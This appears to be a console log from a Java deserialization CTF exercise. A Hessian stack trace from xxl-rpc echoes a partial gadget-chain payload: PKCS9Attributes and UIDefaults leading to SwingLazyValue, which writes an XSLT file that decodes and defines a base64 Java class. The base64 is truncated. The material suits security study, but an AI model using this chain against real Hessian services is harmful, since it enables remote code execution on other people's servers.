 命令提示符
Caused by: com.caucho.hessian.io.HessianProtocolException: expected string at 0x43 sun.security.pkcs.PKCS9Attribute
s (PKCS9 Attributes: [
] (end PKCS9 Attributes))
[C] C [0!sun.security.pkcs.PKCS9Attributes\x94\x1bignoreUnsupportedAttributes
attributes\x13permittedAttributes\x0bderEncoding`FM\x16javax.swing.UIDefaultsC0"sun.security.util.ObjectIdentifier\
x93\x0ccomponentLen\x08encoding
componentsa\x8f)*\x86H\x86\xf7\x0d\x01\x09\x01NC\x18sun.swing.SwingLazyValue\x93\x09className
methodName\x04argsb08com.sun.org.apache.xml.internal.security.utils.JavaUtils\x14writeBytesToFilenamer\x07[object\x
0b/tmp/1.xsltA\x1e\x89<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"\x0d
xmlns:b64="http://xml.apache.org/xalan/java/sun.misc.BASE64Decoder"\x0d
xmlns:ob="http://xml.apache.org/xalan/java/java.lang.Object"\x0d
xmlns:th="http://xml.apache.org/xalan/java/java.lang.Thread"\x0d
xmlns:ru="http://xml.apache.org/xalan/java/org.springframework.cglib.core.ReflectUtils"\x0d
>\x0d
<xsl:template match="/">\x0d
<xsl:variable name="bs" select="b64:decodeBuffer(b64:new(),'yv66vgAAADEBRgEAJW9yZy9zcHJpbmdmcmFtZXdvcmsvbm8
vRW5jcnlwdGlvblV0aWwHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQANZ2V0VXJsUGF0dGVyb]
at com.caucho.hessian.io.Hessian2Input.error(Hessian2Input.java:2943)
at com.caucho.hessian.io.Hessian2Input.expect(Hessian2Input.java:2880)
at com.caucho.hessian.io.Hessian2Input.readString(Hessian2Input.java:1398)
at com.caucho.hessian.io.Hessian2Input.readObjectDefinition(Hessian2Input.java:2180)
at com.caucho.hessian.io.Hessian2Input.readObject(Hessian2Input.java:2122)
at com.xxl.rpc.serialize.impl.HessianSerializer.deserialize(HessianSerializer.java:49)
... 61 more
E:\CTFLearning\Java\JavaSec>